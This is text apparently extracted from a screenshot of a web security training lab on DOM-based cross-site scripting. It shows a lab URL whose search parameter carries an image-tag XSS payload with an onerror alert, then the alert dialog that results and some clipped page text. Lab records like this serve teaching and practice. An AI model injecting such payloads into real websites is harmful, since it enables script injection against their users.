 0a4e004c03be3b77830f240b00100032.web-security-academy.net/?search=<img+src%3Dx+onerror%3D%27alert%281%29%27%2F>
...77830f240b00100032.web-security-academy.net says
1
OK
y
DOM XSS in inne
ation.search
LAB
Back to lab description
Home
0 search results for '
'